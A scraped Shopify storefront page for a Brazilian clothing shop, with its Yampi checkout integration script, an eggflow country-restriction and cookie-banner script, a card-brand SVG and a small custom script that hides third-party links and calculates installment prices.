        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://wa.me/554484384166">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://wa.me/554484384166">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://www.eleganzi.com.br'
        ,   shopifyInternalUrl = 'lindamenina.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <script src="//www.eleganzi.com.br/cdn/shop/t/25/assets/tiny-img-link-preloader.js?v=26403198945174473401753450462" type="text/javascript"></script>
</body>    
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.eggflow.com/v1/en_US/restriction.js?init=6088215de3496&app=block_country&shop=lindamenina.myshopify.com
body_size: 1042
content:
(function(i,e,t,n,o){var r,a,c;var d=false;if(!(r=i.jQuery)||t>r.fn.jquery||o(i,e,r,d)){var s=e.createElement("script");s.type="text/javascript";s.src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js";s.onload=s.onreadystatechange=function(){if(!d&&(!(a=this.readyState)||a=="loaded"||a=="complete")){o(i,e,(r=i.jQuery).noConflict(1),d=true);r(s).remove()}};(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}if(n){var l="132d5dcb9e37a167c88be74a4c46a401";var s=e.getElementById(l)||e.createElement("script");if(!s.id&&f(l)){u(l);s.type="text/javascript";s.src="https://pop.eggflow.net/pixel/"+l;s.id=l;(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}}function f(e){const t=i.localStorage||null;if(t){const n=t.getItem("__egg__"+e);if(n){if(Date.now()-8*36e5>Number(n)){return true}else{return false}}else{return true}}}function u(e){const t=i.localStorage||null;if(t){t.setItem("__egg__"+e,Date.now()+"")}}})(window,document,"2.2","undefined"!=typeof Shopify&&Shopify.designMode||false,function(t,r,n,e){if("false"=="true"){n("body").append("<div id='cbv1hmknikmry-parent'></div>");n("#cbv1hmknikmry-parent").load("/apps/shop-secure/v1/en_US/gdpr.html?init=6088215de3496&cid=cbv1hmknikmry",function(){n(this).clone().appendTo("body").remove();i()})}function i(){n(t).ready(function(){if(o("gdpr-consent")!=="true"){n("#cbv1hmknikmry-sticky-footer").delay(1e3).animate();n("#cbv1hmknikmry-sticky-footer").show(function(){n(this).show()})}});n(".cbv1hmknikmry-button-sticky").click(function(e){e.preventDefault();n("#cbv1hmknikmry-sticky-footer").show();n("#cbv1hmknikmry-sticky-footer").animate({height:65});n(".cbv1hmknikmry-button-sticky").hide()});n("#cbv1hmknikmry-btn-decline").click(function(e){e.preventDefault();n("#cbv1hmknikmry-sticky-footer").animate({height:0});n("#cbv1hmknikmry-sticky-footer").hide();n(".cbv1hmknikmry-button-sticky").show()});n("#cbv1hmknikmry-btn-accept").click(function(e){e.preventDefault();t.yett&&t.yett.unblock();n("#cbv1hmknikmry-sticky-footer").animate({height:0});n("#cbv1hmknikmry-sticky-footer").hide();a("gdpr-consent","true",Number("30"))})}function o(e){var t=e+"=";var n=r.cookie.split(";");for(var i=0;i<n.length;i++){var o=n[i];while(o.charAt(0)==" ")o=o.substring(1,o.length);if(o.indexOf(t)==0)return o.substring(t.length,o.length)}return null}function a(e,t,n){var i="";if(n){var o=new Date;o.setTime(o.getTime()+n*24*60*60*1e3);i="; expires="+o.toUTCString()}r.cookie=e+"="+(t||"")+i+"; path=/"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456
body_size: 829
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="53pt" height="30pt" viewBox="0 0 53 30" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(6.666667%,6.27451%,7.843137%);fill-opacity:1;" d="M 3.53125 0 L 49.449219 0 C 51.398438 0 52.980469 1.582031 52.980469 3.53125 L 52.980469 25.902344 C 52.980469 27.851562 51.398438 29.433594 49.449219 29.433594 L 3.53125 29.433594 C 1.582031 29.433594 0 27.851562 0 25.902344 L 0 3.53125 C 0 1.582031 1.582031 0 3.53125 0 Z M 3.53125 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,79.607843%,1.960784%);fill-opacity:1;" d="M 13.898438 11.214844 C 14.308594 11.085938 14.742188 11.015625 15.195312 11.015625 C 17.175781 11.015625 18.828125 12.371094 19.203125 14.179688 L 22.007812 13.625 C 21.367188 10.558594 18.558594 8.246094 15.195312 8.246094 C 14.425781 8.246094 13.6875 8.367188 12.992188 8.59375 Z M 13.898438 11.214844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,64.313725%,87.843137%);fill-opacity:1;" d="M 10.589844 20.003906 L 12.488281 17.933594 C 11.640625 17.207031 11.109375 16.148438 11.109375 14.96875 C 11.109375 13.789062 11.640625 12.730469 12.488281 12.007812 L 10.589844 9.933594 C 9.152344 11.164062 8.246094 12.964844 8.246094 14.96875 C 8.246094 16.972656 9.152344 18.773438 10.589844 20.003906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(93.72549%,25.490196%,13.72549%);fill-opacity:1;" d="M 19.203125 15.761719 C 18.824219 17.566406 17.175781 18.925781 15.199219 18.925781 C 14.742188 18.925781 14.304688 18.855469 13.898438 18.71875 L 12.992188 21.347656 C 13.6875 21.570312 14.425781 21.691406 15.199219 21.691406 C 18.558594 21.691406 21.363281 19.382812 22.007812 16.320312 Z M 19.203125 15.761719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 24.339844 18.136719 C 24.25 17.992188 24.128906 17.757812 24.054688 17.585938 C 23.617188 16.574219 23.597656 15.527344 23.964844 14.523438 C 24.371094 13.421875 25.140625 12.582031 26.140625 12.152344 C 27.394531 11.609375 28.78125 11.714844 29.988281 12.429688 C 30.75 12.867188 31.292969 13.542969 31.703125 14.5 C 31.753906 14.625 31.800781 14.753906 31.847656 14.867188 Z M 26.847656 13.773438 C 25.957031 14.15625 25.496094 14.996094 25.59375 15.972656 L 29.367188 14.347656 C 28.71875 13.585938 27.875 13.332031 26.847656 13.773438 Z M 29.835938 17.308594 C 29.835938 17.308594 29.835938 17.3125 29.835938 17.3125 L 29.757812 17.257812 C 29.53125 17.621094 29.179688 17.921875 28.738281 18.113281 C 27.894531 18.480469 27.109375 18.382812 26.546875 17.890625 L 26.496094 17.96875 L 25.539062 19.402344 C 25.777344 19.566406 26.03125 19.707031 26.296875 19.816406 C 27.355469 20.257812 28.4375 20.234375 29.503906 19.773438 C 30.273438 19.4375 30.878906 18.929688 31.292969 18.285156 Z M 29.835938 17.308594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 34.574219 10.222656 L 34.574219 18.03125 L 35.917969 18.523438 L 35.15625 20.132812 L 33.675781 19.574219 C 33.34375 19.445312 33.117188 19.246094 32.945312 19.019531 C 32.78125 18.792969 32.660156 18.476562 32.660156 18.054688 L 32.660156 10.222656 Z M 34.574219 10.222656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 37.898438 15.972656 C 37.898438 15.292969 38.210938 14.6875 38.703125 14.277344 L 37.386719 12.863281 C 36.492188 13.621094 35.933594 14.730469 35.933594 15.96875 C 35.929688 17.203125 36.492188 18.316406 37.382812 19.074219 L 38.695312 17.660156 C 38.207031 17.25 37.898438 16.644531 37.898438 15.972656 Z M 37.898438 15.972656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.238281 18.222656 C 39.980469 18.222656 39.726562 18.179688 39.496094 18.105469 L 38.867188 19.902344 C 39.296875 20.042969 39.753906 20.117188 40.234375 20.117188 C 42.316406 20.121094 44.054688 18.695312 44.457031 16.804688 L 42.527344 16.425781 C 42.308594 17.453125 41.367188 18.222656 40.238281 18.222656 Z M 40.238281 18.222656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 40.242188 11.824219 C 39.765625 11.824219 39.304688 11.898438 38.875 12.035156 L 39.5 13.835938 C 39.734375 13.757812 39.984375 13.71875 40.242188 13.71875 C 41.371094 13.71875 42.316406 14.496094 42.53125 15.523438 L 44.460938 15.148438 C 44.066406 13.253906 42.328125 11.824219 40.242188 11.824219 Z M 40.242188 11.824219 "/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.eleganzi.com.br/cdn/shop/t/25/assets/custom.js?v=165537167388910936601758716632
body_size: 7
content:
var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);if(window.matchMedia("(max-width: 768px)").matches){window.onscroll=function(){var pageOffset=document.documentElement.scrollTop||document.body.scrollTop,btn=document.getElementById('scrollToTop');if(btn)btn.style.display=pageOffset>1200?'block':'none'}}
function parcelamento(){var preco=$('.product-form__info-item .price--highlight').text().split('                  ')[0].replace('R$ ','').replace(',','.').trim()
var compare=$('.product-form__info-item .price--compare').text().replace('R$ ','').replace(',','.')
var compare=parseFloat(compare)
var precompare=(compare-preco).toFixed(2).replace('.',',')
$('.product-label.product-label--on-sale span').text('R$ '+precompare)
var porcent=((compare-preco)*100/compare).toFixed(2).split('.')[0]
$('.price--highlight .product-label.product-label--on-sale').append('-'+porcent+'%')
var preco=parseFloat(preco);var calculo=((preco+0)*1.1979)/12;var calculo=calculo.toFixed(2).replace('.',',');var calculo=('R$ '+calculo);$('.parcelamento').html('<span>em até 12x de <b>'+calculo+'</b></span>')}
$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)})